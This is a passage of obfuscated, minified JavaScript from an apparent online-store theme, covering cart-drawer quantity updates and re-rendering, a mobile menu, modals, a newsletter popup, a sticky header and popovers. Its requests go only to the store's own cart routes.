x69\x61\x2d\x65\u0078\x70\u0061\x6e\x64\x65\u0064','\x66\x61\u006c\x73\u0065'),'\x70\u0068\x6f\x6e\u0065' === f.getCurrentBreakpoint() && (this.miniCartToggleElement.querySelector('\x2e\u0068\x65\x61\u0064\x65\x72\u005f\x5f\x63\u0061\x72\u0074\x2d\x69\x63\u006f\x6e').setAttribute('\x61\u0072\x69\x61\x2d\u0065\u0078\u0070\x61\x6e\x64\u0065\u0064','\u0066\u0061\u006c\u0073\u0065'),this.miniCartElement.style.maxHeight=""),this.miniCartElement.setAttribute('\x61\u0072\u0069\x61\x2d\u0068\x69\u0064\x64\x65\u006e','\u0074\x72\u0075\x65'),this.isMiniCartOpen=!1,x_DWSA.body.classList.remove('\x6e\u006f\u002d\x6d\x6f\u0062\u0069\u006c\u0065\x2d\x73\u0063\u0072\u006f\x6c\x6c'));}},{'\x6b\x65\x79':'\x5f\x63\x61\u006c\u0063\u0075\x6c\u0061\x74\u0065\u004d\x69\x6e\u0069\u0043\u0061\u0072\x74\x48\u0065\u0069\u0067\x68\u0074','\x76\x61\x6c\x75\x65':function(){d5.d6();if('\x70\u0068\u006f\u006e\x65' === f.getCurrentBreakpoint()){if(this.isMiniCartOpen){var e=n6d0vn.innerHeight - x_DWSA.querySelector('\x2e\x68\x65\u0061\x64\x65\x72').getBoundingClientRect().bottom;this.miniCartElement.style.maxHeight=("").concat(e,'\x70\x78');var t=this.miniCartElement.querySelector('\u002e\x6d\x69\x6e\x69\x2d\u0063\u0061\x72\u0074\u005f\u005f\x63\x6f\u006e\u0074\u0065\u006e\x74'),i=this.miniCartElement.querySelector('\x2e\x6d\u0069\x6e\u0069\u002d\u0063\u0061\x72\u0074\u005f\u005f\u0072\x65\u0063\u0061\x70');i && (t.style.maxHeight=("").concat(e - i.clientHeight,'\u0070\u0078'));}else (this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector('\u002e\x6d\x69\x6e\u0069\u002d\x63\u0061\u0072\u0074\u005f\u005f\x63\u006f\u006e\u0074\x65\x6e\u0074').style.maxHeight="");}else (this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector('\u002e\u006d\u0069\x6e\u0069\x2d\x63\x61\x72\x74\u005f\u005f\u0063\u006f\u006e\u0074\x65\x6e\u0074').style.maxHeight="");}},{'\x6b\x65\x79':'\x5f\u0075\u0070\x64\u0061\x74\u0065\x51\u0075\x61\u006e\u0074\x69\x74\x79','\x76\x61\x6c\x75\x65':function(e,t){var i=this;var n=1;n='\x49\u004e\u0050\x55\x54' === t.tagName?b4xHnT(t.value):b4xHnT(t.getAttribute('\x64\u0061\u0074\x61\x2d\x71\x75\x61\u006e\x74\x69\u0074\x79'));if(t.getAttribute('\u0064\u0061\u0074\u0061\x2d\x6c\u0069\u006e\u0065') !== null){var requestBody={'\x6c\x69\x6e\x65':t.getAttribute('\x64\u0061\x74\u0061\x2d\u006c\x69\u006e\x65'),'\x71\x75\x61\x6e\x74\x69\x74\x79':n};}else {var requestBody={'\x69\x64':t.getAttribute('\u0064\x61\x74\u0061\u002d\u006c\u0069\u006e\u0065\x2d\u0069\x64'),'\x71\x75\x61\x6e\x74\x69\x74\x79':n};}if('\x70\u0061\u0067\x65' !== n6d0vn.theme.cartType){x_DWSA.dispatchEvent(new a2KpkB('\u0074\x68\x65\x6d\x65\x3a\x6c\u006f\x61\u0064\x69\x6e\u0067\u003a\u0073\u0074\x61\x72\u0074'));P$elTn(("").concat(n6d0vn.routes.cartChangeUrl,'\u002e\x6a\u0073'),{'\x62\x6f\x64\x79':X6tNjk.stringify(requestBody),'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x73\u0061\x6d\x65\u002d\x6f\u0072\x69\x67\x69\x6e','\x6d\x65\x74\x68\x6f\x64':'\x50\x4f\u0053\u0054','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':'\u0061\x70\u0070\u006c\u0069\u0063\u0061\x74\x69\x6f\x6e\x2f\x6a\u0073\x6f\x6e','\x58\x2d\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2d\x57\x69\x74\x68':'\x58\u004d\x4c\x48\x74\x74\u0070\x52\x65\x71\x75\x65\u0073\x74'}}).then(function(e){e.json().then(function(e){i.itemCount=e.item_count;d5.B5();i._rerender(!1).then(function(){x_DWSA.dispatchEvent(new a2KpkB('\x74\u0068\u0065\u006d\u0065\x3a\x6c\u006f\u0061\u0064\x69\x6e\x67\u003a\u0065\u006e\x64'));});});});e.preventDefault();}else {if(t.hasAttribute('\x64\u0061\x74\u0061\x2d\x68\u0072\x65\u0066')){n6d0vn.location.href=t.getAttribute('\x64\u0061\u0074\x61\x2d\u0068\x72\x65\x66');}else {if(t.getAttribute('\x64\u0061\x74\x61\x2d\x6c\x69\u006e\x65') !== null){n6d0vn.location.href=("").concat(n6d0vn.routes.cartChangeUrl,'\u003f\x6c\x69\u006e\u0065\x3d').concat(t.getAttribute('\x64\x61\u0074\u0061\u002d\x6c\u0069\u006e\x65'),'\u0026\x71\u0075\x61\x6e\x74\u0069\x74\x79\u003d').concat(n);}else {n6d0vn.location.href=("").concat(n6d0vn.routes.cartChangeUrl,'\x3f\x69\u0064\u003d').concat(t.getAttribute('\x64\u0061\x74\x61\x2d\x6c\x69\x6e\u0065\u002d\x69\x64'),'\x26\x71\x75\x61\u006e\u0074\x69\x74\x79\x3d').concat(n);}}}}},{'\x6b\x65\x79':'\x5f\x75\x70\x64\u0061\x74\u0065\u0051\u0075\u0061\u006e\u0074\x69\u0074\u0079\x53\u0069\x7a\u0065','\x76\x61\x6c\x75\x65':function(e,t){d5.d6();t.setAttribute('\x73\x69\x7a\u0065',U3is53.max(t.value.length,2));}},{'\x6b\x65\x79':'\x5f\u0062\x6c\u006f\x63\x6b\x45\x6e\x74\x65\u0072\u004b\x65\x79','\x76\x61\x6c\x75\x65':function(e){d5.B5();if('\x45\x6e\x74\u0065\u0072' === e.key)return !1;}},{'\x6b\x65\x79':'\u005f\x72\u0065\u0072\u0065\x6e\x64\x65\x72','\x76\x61\x6c\x75\x65':function(){d5.B5();var e=this,t=!(arguments.length > 0 && void 0 !== arguments[0]) || arguments[0],i="";return P$elTn(i='\x63\x61\x72\x74' !== n6d0vn.theme.pageType?("").concat(n6d0vn.routes.cartUrl,'\x3f\x76\x69\x65\x77\x3d\x6d\u0069\u006e\x69\x2d\x63\x61\x72\u0074\u0026\x74\x69\x6d\x65\x73\x74\u0061\u006d\x70\u003d').concat(u_dRU2.now()):("").concat(n6d0vn.routes.cartUrl,'\x3f\u0074\x69\x6d\u0065\x73\u0074\u0061\x6d\x70\u003d').concat(u_dRU2.now()),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x73\x61\u006d\u0065\u002d\x6f\u0072\u0069\x67\u0069\x6e','\x6d\x65\x74\x68\x6f\x64':'\x47\u0045\u0054'}).then(function(i){d5.B5();i.text().then(function(i){var n=x_DWSA.createElement('\x64\x69\x76');d5.d6();if((n.innerHTML=i,n.firstElementChild && n.firstElementChild.hasAttribute('\x64\u0061\x74\x61\x2d\x69\u0074\x65\u006d\x2d\u0063\x6f\x75\x6e\x74') && (e.itemCount=b4xHnT(n.firstElementChild.getAttribute('\x64\x61\u0074\x61\x2d\x69\x74\x65\x6d\u002d\x63\u006f\x75\x6e\x74'))),e.element.querySelector('\x2e\u0068\u0065\u0061\u0064\u0065\u0072\u005f\u005f\u0063\x61\u0072\x74\u002d\u0063\u006f\u0075\x6e\x74').textContent=e.itemCount,'\x70\u0061\x67\x65' !== n6d0vn.theme.cartType)){if('\x63\u0061\x72\x74' !== n6d0vn.theme.pageType){var s=x_DWSA.createElement('\u0064\u0069\x76');s.innerHTML=i;var o=e.miniCartElement.querySelector('\u002e\x6d\u0069\u006e\x69\u002d\x63\u0061\u0072\u0074\u005f\u005f\u006c\x69\u006e\u0065\x2d\u0069\u0074\u0065\x6d\u002d\u006c\x69\x73\u0074'),a=null;(o && (a=o.scrollTop),e.miniCartElement.innerHTML=s.querySelector('\x2e\u006d\u0069\x6e\u0069\u002d\u0063\x61\x72\u0074').innerHTML);var r=e.miniCartElement.querySelector('\u002e\x6d\x69\u006e\x69\u002d\u0063\u0061\x72\x74\x5f\u005f\x6c\x69\x6e\x65\x2d\u0069\x74\x65\u006d\x2d\x6c\u0069\u0073\x74');(r && null !== a && (r.scrollTop=a),e._checkMiniCartScrollability(),e._calculateMiniCartHeight(),e.element.dispatchEvent(new a2KpkB('\u0063\x61\u0072\u0074\x3a\x72\x65\u0072\u0065\u006e\u0064\x65\x72\u0065\x64')));}else {var l=x_DWSA.createElement('\x64\x69\u0076');(l.innerHTML=i,x_DWSA.querySelector('\u005b\u0064\u0061\x74\x61\x2d\x73\x65\x63\x74\u0069\u006f\u006e\u002d\u0074\u0079\x70\x65\x3d\u0022\x63\u0061\x72\x74\x22\u005d').innerHTML=l.querySelector('\x5b\u0064\x61\x74\x61\x2d\u0073\u0065\x63\x74\u0069\u006f\u006e\u002d\u0074\u0079\u0070\u0065\x3d\u0022\x63\x61\x72\u0074\u0022\u005d').innerHTML,t && n6d0vn.scrollTo({'\x74\x6f\x70':0,'\x62\x65\x68\x61\x76\x69\x6f\x72':'\x73\x6d\u006f\u006f\u0074\u0068'}),n6d0vn.SPR && (n6d0vn.SPR.initDomEls(),n6d0vn.SPR.loadBadges()),e.element.dispatchEvent(new a2KpkB('\u0063\u0061\x72\u0074\u003a\x72\x65\u0072\u0065\x6e\x64\u0065\u0072\u0065\x64',{'\x62\x75\x62\x62\x6c\x65\x73':!0})));}}});});}},{'\x6b\x65\x79':'\u005f\u0063\x68\x65\u0063\x6b\x4d\u0069\u006e\u0069\x43\x61\x72\x74\u0053\x63\u0072\u006f\u006c\u006c\u0061\x62\x69\u006c\u0069\x74\x79','\x76\x61\x6c\x75\x65':function(){var e=this.miniCartElement.querySelector('\u002e\u006d\u0069\u006e\u0069\u002d\x63\x61\x72\x74\x5f\u005f\u006c\u0069\u006e\u0065\x2d\u0069\u0074\x65\x6d\u002d\x6c\x69\x73\x74');d5.B5();e && e.scrollHeight > e.clientHeight && e.classList.add('\u0069\u0073\u002d\u0073\x63\x72\x6f\u006c\u006c\x61\u0062\x6c\x65');}},{'\x6b\x65\x79':'\u005f\x6f\x6e\u0050\u0072\x6f\x64\x75\u0063\u0074\u0041\u0064\u0064\x65\x64','\x76\x61\x6c\x75\x65':function(e){var t=this;(this.itemCount+=e.detail.quantity,this._onCartRefresh().then(function(){'\u0063\x61\u0072\x74' !== n6d0vn.theme.pageType && ('\u0064\u0072\x61\x77\x65\u0072' !== n6d0vn.theme.cartType || t.options.useStickyHeader || n6d0vn.scrollTo({'\x74\x6f\x70':0,'\x62\x65\x68\x61\x76\x69\x6f\x72':'\u0073\u006d\u006f\u006f\x74\u0068'}),'\x6d\u0065\u0073\u0073\u0061\u0067\x65' === n6d0vn.theme.cartType && e.detail.button && (e.detail.button.innerHTML=n6d0vn.languages.productAddedShort,Y9qMld(function(){e.detail.button.innerHTML=n6d0vn.languages.productFormAddToCart;},1500)),'\x63\u0061\u0072\u0074' !== n6d0vn.theme.pageType && '\x64\u0072\u0061\x77\x65\x72' === n6d0vn.theme.cartType && t._openMiniCart());}));}},{'\x6b\x65\x79':'\u005f\x6f\u006e\u0043\u0061\x72\x74\u0052\u0065\u0066\u0072\u0065\x73\u0068','\x76\x61\x6c\x75\x65':function(e){var t=!0;d5.B5();return (e && e.detail && (t=e.detail.scrollToTop),this._rerender(t).then(function(){d5.B5();x_DWSA.dispatchEvent(new a2KpkB('\x74\x68\x65\x6d\x65\x3a\x6c\u006f\x61\u0064\u0069\x6e\u0067\u003a\u0065\x6e\x64'));}));}},{'\x6b\x65\x79':'\x5f\x6f\x6e\x57\u0069\u006e\u0064\u006f\x77\x43\u006c\x69\x63\u006b','\x76\x61\x6c\x75\x65':function(e){d5.B5();this.miniCartElement && this.isMiniCartOpen && !this.element.contains(e.target) && this._closeMiniCart();}}]),e);})(),E=(function(){function e(i){(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.delegateRoot=new d(x_DWSA.documentElement),this.mobileMenuElement=this.element.querySelector('\x2e\u006d\x6f\x62\x69\x6c\u0065\u002d\x6d\u0065\u006e\u0075'),this.mobileMenuToggleElement=this.element.querySelector(('\u005b\u0061\x72\u0069\x61\u002d\u0063\x6f\x6e\u0074\u0072\u006f\u006c\x73\u003d\x22').concat(this.mobileMenuElement.id,'\x22\u005d')),this.isOpen=!1,this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\x64\x65\x73\u0074\x72\u006f\u0079','\x76\x61\x6c\x75\x65':function(){(this.delegateElement.off(),this.delegateRoot.off(),n6d0vn.removeEventListener('\x72\u0065\x73\x69\u007a\x65',this._calculatMaxHeightListener));}},{'\x6b\x65\x79':'\x5f\u0061\u0074\x74\u0061\u0063\x68\x4c\u0069\u0073\x74\u0065\x6e\x65\u0072\x73','\x76\x61\x6c\x75\x65':function(){d5.B5();(this._calculatMaxHeightListener=this._calculateMaxHeight.bind(this),this.delegateElement.on('\u0063\u006c\u0069\u0063\u006b','\x5b\x64\x61\x74\u0061\u002d\u0061\x63\x74\u0069\u006f\x6e\u003d\x22\x74\x6f\x67\u0067\x6c\x65\x2d\x6d\x65\x6e\x75\x22\u005d',this._toggleMenu.bind(this)),this.delegateElement.on('\x63\u006c\u0069\u0063\u006b','\u005b\x64\x61\u0074\x61\u002d\u0061\x63\x74\x69\x6f\u006e\x3d\x22\u006f\u0070\u0065\u006e\x2d\u0070\u0061\x6e\x65\x6c\x22\u005d',this._openPanel.bind(this)),this.delegateElement.on('\x63\u006c\u0069\u0063\u006b','\x5b\x64\x61\x74\x61\u002d\u0061\x63\u0074\x69\u006f\x6e\x3d\u0022\u0063\x6c\x6f\x73\x65\x2d\x70\x61\u006e\u0065\u006c\x22\x5d',this._closePanel.bind(this)),this.delegateRoot.on('\x63\x6c\u0069\x63\u006b',this._onWindowClick.bind(this)),n6d0vn.addEventListener('\x72\u0065\u0073\x69\x7a\u0065',this._calculatMaxHeightListener));}},{'\x6b\x65\x79':'\x5f\u0074\u006f\x67\x67\x6c\u0065\x4d\x65\u006e\u0075','\x76\x61\x6c\x75\x65':function(){(this.isOpen=!this.isOpen,this.mobileMenuToggleElement.setAttribute('\u0061\x72\x69\u0061\x2d\u0065\x78\u0070\u0061\u006e\x64\x65\x64',this.isOpen?'\x74\x72\x75\u0065':'\u0066\u0061\u006c\u0073\u0065'),this.mobileMenuElement.setAttribute('\u0061\u0072\u0069\x61\u002d\u0068\u0069\u0064\u0064\u0065\x6e',this.isOpen?'\x66\u0061\x6c\u0073\x65':'\u0074\x72\x75\u0065'),this.isOpen?(this._calculateMaxHeight(),x_DWSA.body.classList.add('\u006e\x6f\u002d\x6d\x6f\x62\u0069\u006c\x65\u002d\x73\u0063\x72\x6f\x6c\x6c')):(this.mobileMenuElement.style.maxHeight="",this.element.querySelectorAll('\u002e\x6d\x6f\u0062\x69\u006c\x65\x2d\u006d\u0065\u006e\x75\u005f\u005f\u0070\x61\u006e\x65\u006c\u002e\u0069\u0073\u002d\x6f\x70\u0065\u006e').forEach(function(e){d5.B5();e.classList.remove('\u0069\x73\x2d\u006f\u0070\x65\u006e');}),x_DWSA.body.classList.remove('\x6e\x6f\u002d\u006d\u006f\x62\u0069\x6c\u0065\x2d\x73\x63\u0072\x6f\u006c\x6c')));}},{'\x6b\x65\x79':'\x5f\u006f\u0070\u0065\u006e\u0050\u0061\u006e\x65\u006c','\x76\x61\x6c\x75\x65':function(e,t){d5.d6();(t.setAttribute('\u0061\u0072\x69\u0061\u002d\u0065\u0078\x70\u0061\x6e\x64\u0065\u0064','\x74\u0072\u0075\x65'),this.element.querySelector(('\x23').concat(t.getAttribute('\x61\u0072\u0069\u0061\u002d\x63\x6f\u006e\u0074\u0072\x6f\u006c\x73'))).classList.add('\x69\u0073\u002d\u006f\u0070\x65\x6e'));}},{'\x6b\x65\x79':'\x5f\u0063\u006c\x6f\u0073\x65\x50\x61\u006e\u0065\x6c','\x76\x61\x6c\x75\x65':function(e,t){d5.B5();var i=t.closest('\x2e\u006d\x6f\u0062\x69\u006c\u0065\u002d\x6d\u0065\u006e\x75\u005f\x5f\x70\x61\x6e\x65\x6c\u002e\x69\x73\u002d\u006f\u0070\x65\x6e');(i.classList.remove('\x69\x73\u002d\u006f\u0070\u0065\x6e'),this.element.querySelector(('\u005b\x61\x72\u0069\u0061\x2d\u0063\x6f\u006e\x74\u0072\x6f\u006c\u0073\x3d\u0022').concat(i.id,'\x22\u005d')).setAttribute('\x61\x72\u0069\x61\x2d\x65\x78\u0070\u0061\x6e\u0064\x65\u0064','\x66\u0061\x6c\x73\x65'));}},{'\x6b\x65\x79':'\x5f\u0063\u0061\u006c\x63\u0075\u006c\u0061\u0074\x65\u004d\x61\u0078\x48\u0065\u0069\u0067\u0068\x74','\x76\x61\x6c\x75\x65':function(){this.isOpen && (this.mobileMenuElement.style.maxHeight=("").concat(n6d0vn.innerHeight - x_DWSA.querySelector('\x2e\x68\u0065\x61\u0064\x65\x72').getBoundingClientRect().bottom,'\u0070\u0078'));}},{'\x6b\x65\x79':'\x5f\u006f\x6e\u0057\x69\u006e\x64\u006f\u0077\u0043\u006c\u0069\x63\x6b','\x76\x61\x6c\x75\x65':function(e){this.isOpen && !this.element.contains(e.target) && this._toggleMenu();}}]),e);})(),S=(function(){function e(){(t(this,e),this.domDelegate=new d(x_DWSA.body),this.activeModal=x_DWSA.querySelector('\x2e\u006d\u006f\x64\x61\u006c\x5b\u0061\u0072\x69\x61\x2d\u0068\x69\u0064\x64\u0065\u006e\u003d\u0022\x66\u0061\u006c\u0073\x65\u0022\x5d'),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\x5f\x61\u0074\x74\u0061\u0063\x68\x4c\x69\x73\u0074\x65\x6e\x65\u0072\u0073','\x76\x61\x6c\x75\x65':function(){(this._onKeyPressedListener=this._onKeyPressed.bind(this),this.domDelegate.on('\u0063\x6c\u0069\u0063\u006b','\x5b\u0064\x61\u0074\u0061\u002d\x61\u0063\u0074\u0069\u006f\u006e\u003d\x22\x6f\x70\x65\x6e\u002d\u006d\u006f\u0064\x61\u006c\x22\u005d',this._openModal.bind(this)),this.domDelegate.on('\x63\x6c\u0069\x63\x6b','\u005b\x64\x61\x74\x61\x2d\x61\u0063\x74\x69\x6f\u006e\u003d\u0022\u0063\x6c\x6f\u0073\x65\x2d\u006d\x6f\u0064\u0061\x6c\u0022\u005d',this._closeModal.bind(this)),x_DWSA.addEventListener('\x6d\x6f\x64\u0061\u006c\x3a\u0063\x6c\x6f\x73\u0065',this._closeModal.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this),this.activeModal && (x_DWSA.documentElement.classList.add('\x69\u0073\x2d\u006c\u006f\u0063\x6b\x65\u0064'),this.domDelegate.on('\x63\u006c\u0069\u0063\u006b',this._clickOutsideListener)));}},{'\x6b\x65\x79':'\x5f\x6f\u0070\x65\x6e\u004d\x6f\u0064\u0061\u006c','\x76\x61\x6c\x75\x65':function(e,t){var i=this,n=x_DWSA.querySelector(('\x23').concat(t.getAttribute('\x61\u0072\x69\x61\x2d\u0063\x6f\x6e\x74\u0072\u006f\x6c\u0073')));if(n)return (n.addEventListener('\u0074\x72\u0061\u006e\x73\u0069\u0074\u0069\u006f\x6e\u0065\x6e\x64',function e(t){'\u0076\u0069\u0073\u0069\x62\u0069\u006c\x69\u0074\x79' === t.propertyName && (n.removeEventListener('\u0074\u0072\x61\u006e\x73\u0069\x74\x69\u006f\x6e\u0065\x6e\x64',e),w.trapFocus(n,'\u006d\u006f\x64\u0061\u006c'),i.activeModal=n);}),n.setAttribute('\u0061\u0072\x69\x61\x2d\u0068\x69\u0064\u0064\x65\u006e','\x66\x61\x6c\u0073\x65'),x_DWSA.documentElement.classList.add('\u0069\x73\x2d\u006c\u006f\u0063\u006b\u0065\u0064'),this.domDelegate.on('\x63\x6c\u0069\x63\x6b',this._clickOutsideListener),this.domDelegate.on('\u006b\u0065\u0079\x75\x70',this._onKeyPressedListener),!1);}},{'\x6b\x65\x79':'\x5f\x63\u006c\x6f\u0073\u0065\x4d\x6f\x64\u0061\u006c','\x76\x61\x6c\x75\x65':function(){var e=this;d5.B5();this.activeModal && (this.activeModal.addEventListener('\x74\u0072\u0061\u006e\x73\u0069\x74\x69\u006f\u006e\x65\u006e\u0064',function t(i){d5.d6();'\x76\u0069\u0073\u0069\u0062\u0069\x6c\x69\x74\x79' === i.propertyName && (e.activeModal.removeEventListener('\u0074\x72\u0061\x6e\u0073\u0069\x74\x69\u006f\x6e\x65\u006e\u0064',t),w.removeTrapFocus(e.activeModal,'\x6d\u006f\x64\x61\x6c'),e.activeModal.dispatchEvent(new a2KpkB('\x6d\u006f\u0064\u0061\x6c\u003a\x63\u006c\x6f\x73\x65\u0064')),e.activeModal=null);}),this.activeModal.setAttribute('\u0061\u0072\x69\u0061\u002d\x68\x69\u0064\u0064\u0065\x6e','\u0074\x72\u0075\x65'),x_DWSA.documentElement.classList.remove('\u0069\x73\u002d\u006c\u006f\u0063\u006b\u0065\x64'),this.domDelegate.off('\x63\x6c\u0069\u0063\x6b',this._clickOutsideListener),this.domDelegate.off('\x6b\x65\u0079\u0075\x70',this._onKeyPressedListener));}},{'\x6b\x65\x79':'\x5f\u0063\u0068\u0065\x63\u006b\u0043\u006c\x69\x63\u006b\x4f\u0075\u0074\x73\u0069\u0064\x65','\x76\x61\x6c\x75\x65':function(e){!this.activeModal || this.activeModal.contains(e.target) && this.activeModal !== e.target || this._closeModal();}},{'\x6b\x65\x79':'\x5f\x6f\x6e\x4b\x65\x79\u0050\u0072\u0065\x73\u0073\u0065\u0064','\x76\x61\x6c\x75\x65':function(e){'\u0045\x73\u0063\u0061\x70\x65' === e.key && this._closeModal();}}]),e);})(),x=(function(){function e(i){d5.d6();(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.rootDelegateElement=new d(x_DWSA.body),this.options=X6tNjk.parse(i.getAttribute('\x64\u0061\x74\x61\u002d\x70\x6f\x70\u0075\x70\x2d\u0073\u0065\u0074\u0074\u0069\u006e\u0067\x73')));try{'\u0023\x6e\x65\u0077\u0073\u006c\x65\u0074\x74\x65\x72\x2d\x70\u006f\x70\x75\u0070' === n6d0vn.location.hash && '\x63\x61\x70\u0074\u0063\u0068\x61' !== n6d0vn.theme.pageType?this._openPopup():(!this.options.showOnlyOnce || this.options.showOnlyOnce && null === J30pd5.getItem('\u0074\u0068\x65\u006d\x65\x50\u006f\u0070\x75\u0070')) && Y9qMld(this._openPopup.bind(this),1e3 * this.options.apparitionDelay);}catch(n){}this._attachListeners();}return (n(e,[{'\x6b\x65\x79':'\u0064\u0065\u0073\x74\u0072\x6f\u0079','\x76\x61\x6c\x75\x65':function(){this.delegateElement.off();}},{'\x6b\x65\x79':'\x5f\x61\x74\u0074\u0061\x63\x68\u004c\u0069\u0073\u0074\x65\x6e\x65\u0072\u0073','\x76\x61\x6c\x75\x65':function(){(this._onKeyPressedListener=this._onKeyPressed.bind(this),this.delegateElement.on('\x63\u006c\u0069\x63\u006b','\u005b\u0064\x61\u0074\u0061\x2d\x61\u0063\u0074\x69\u006f\u006e\u003d\x22\u0063\u006c\u006f\u0073\x65\u002d\x70\x6f\x70\x75\u0070\u0022\u005d',this._closePopup.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this));}},{'\x6b\x65\x79':'\u005f\x6f\u0070\u0065\u006e\u0050\u006f\u0070\u0075\x70','\x76\x61\x6c\x75\x65':function(){n6d0vn.theme.isExitPopupOpen || (this.element.setAttribute('\x61\u0072\x69\u0061\u002d\u0068\x69\u0064\u0064\u0065\u006e','\x66\u0061\x6c\u0073\u0065'),J30pd5.setItem('\x74\x68\u0065\x6d\x65\x50\x6f\x70\x75\x70','\u0074\x72\u0075\u0065'),n6d0vn.theme.isNewsletterPopupOpen=!0,this.delegateElement.on('\u0063\x6c\x69\u0063\x6b',this._clickOutsideListener),this.rootDelegateElement.on('\u006b\u0065\x79\x75\x70',this._onKeyPressedListener));}},{'\x6b\x65\x79':'\u005f\u0063\u006c\u006f\x73\x65\u0050\u006f\x70\x75\u0070','\x76\x61\x6c\x75\x65':function(){(this.element.setAttribute('\u0061\x72\u0069\u0061\x2d\x68\x69\x64\u0064\x65\x6e','\x74\u0072\u0075\u0065'),n6d0vn.theme.isNewsletterPopupOpen=!1,this.delegateElement.off('\u0063\u006c\u0069\x63\u006b'),this.rootDelegateElement.off('\u006b\x65\x79\x75\u0070',this._onKeyPressedListener));}},{'\x6b\x65\x79':'\x5f\u0063\u0068\u0065\u0063\u006b\u0043\x6c\x69\u0063\x6b\u004f\x75\u0074\u0073\u0069\x64\u0065','\x76\x61\x6c\x75\x65':function(e){this.element.contains(e.target) && this.element !== e.target || this._closePopup();}},{'\x6b\x65\x79':'\u005f\x6f\x6e\x4b\u0065\u0079\x50\u0072\u0065\u0073\u0073\x65\u0064','\x76\x61\x6c\x75\x65':function(e){d5.B5();'\u0045\x73\x63\x61\x70\x65' === e.key && this._closePopup();}}]),e);})(),_=(function(){function e(i,n){(t(this,e),i && (this.element=i,this.options=n,this.lastKnownY=n6d0vn.scrollY,this.currentTop=0,this.initialTopOffset=n.offsetTop || b4xHnT(n6d0vn.getComputedStyle(this.element).top),this._attachListeners()));}d5.d6();return (n(e,[{'\x6b\x65\x79':'\u0064\x65\u0073\x74\u0072\u006f\x79','\x76\x61\x6c\x75\x65':function(){d5.d6();n6d0vn.removeEventListener('\x73\x63\u0072\x6f\x6c\u006c',this._checkPositionListener);}},{'\x6b\x65\x79':'\x5f\u0061\u0074\x74\u0061\u0063\x68\x4c\x69\x73\u0074\u0065\x6e\x65\x72\u0073','\x76\x61\x6c\x75\x65':function(){d5.B5();(this._checkPositionListener=this._checkPosition.bind(this),n6d0vn.addEventListener('\x73\u0063\x72\u006f\u006c\u006c',this._checkPositionListener));}},{'\x6b\x65\x79':'\u005f\u0063\u0068\x65\x63\x6b\x50\u006f\u0073\u0069\u0074\u0069\x6f\u006e','\x76\x61\x6c\x75\x65':function(){var e=this;(v.measure(function(){var t=e.element.getBoundingClientRect().top + n6d0vn.scrollY - e.element.offsetTop + e.initialTopOffset,i=e.element.clientHeight - n6d0vn.innerHeight + (e.options.offsetBottom || 0);d5.B5();(n6d0vn.scrollY < e.lastKnownY?e.currentTop-=n6d0vn.scrollY - e.lastKnownY:e.currentTop+=e.lastKnownY - n6d0vn.scrollY,e.currentTop=U3is53.min(U3is53.max(e.currentTop,-i),t,e.initialTopOffset),e.lastKnownY=n6d0vn.scrollY);}),v.mutate(function(){e.element.style.top=("").concat(e.currentTop,'\u0070\x78');}));}}]),e);})(),C=(function(){function e(){d5.B5();(t(this,e),this.delegateElement=new d(x_DWSA.body),this.delegateRoot=new d(x_DWSA.documentElement),this.activePopover=null,this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\u005f\x61\u0074\u0074\u0061\x63\u0068\x4c\x69\x73\x74\x65\x6e\u0065\u0072\x73','\x76\x61\x6c\x75\x65':function(){d5.d6();(this._onLooseFocusListener=this._onLooseFocus.bind(this),this.delegateElement.on('\x63\u006c\x69\x63\x6b','\x5b\u0064\x61\u0074\u0061\u002d\x61\x63\x74\x69\u006f\u006e\u003d\x22\x74\u006f\x67\x67\x6c\u0065\u002d\x70\x6f\x70\u006f\x76\u0065\x72\u0022\x5d',this._togglePopover.bind(this)),this.delegateElement.on('\x63\u006c\x69\u0063\x6b','\u005b\x64\x61\x74\u0061\u002d\x61\u0063\x74\u0069\x6f\x6e\x3d\x22\x73\x68\u006f\u0077\x2d\u0070\u006f\u0070\u006f\x76\u0065\x72\u002d\x70\x61\x6e\x65\x6c\x22\u005d',this._showPanel.bind(this)),this.delegateRoot.on('\x63\x6c\u0069\u0063\x6b',this._onWindowClick.bind(this)),x_DWSA.addEventListener('\x70\u006f\u0070\u006f\x76\x65\u0072\u003a\u0063\x6c\u006f\x73\x65',this._closeActivePopover.bind(this)),n6d0vn.addEventListener('\x72\u0065\x73\x69\u007a\x65',this._windowResized.bind(this)));}},{'\x6b\x65\x79':'\u005f\x74\x6f\x67\x67\x6c\u0065\x50\x6f\x70\u006f\u0076\u0065\x72','\x76\x61\x6c\x75\x65':function(e,t){var i=null !== this.activePopover,n=this.activePopover?this.activePopover.id:null;d5.B5();t.hasAttribute('\x64\x61\x74\u0061\u002d\u0066\x6f\u006c\u006c\x6f\u0077\u002d\x6c\x69\u006e\x6b') && f.matchesBreakpoint(t.getAttribute('\u0064\x61\u0074\u0061\u002d\x66\x6f\u006c\x6c\u006f\x77\x2d\u006c\x69\u006e\x6b')) || (i && this._closeActivePopover(),(!i || i && t.getAttribute('\u0061\u0072\x69\x61\x2d\x63\x6f\x6e\u0074\u0072\x6f\u006c\u0073') !== n) && 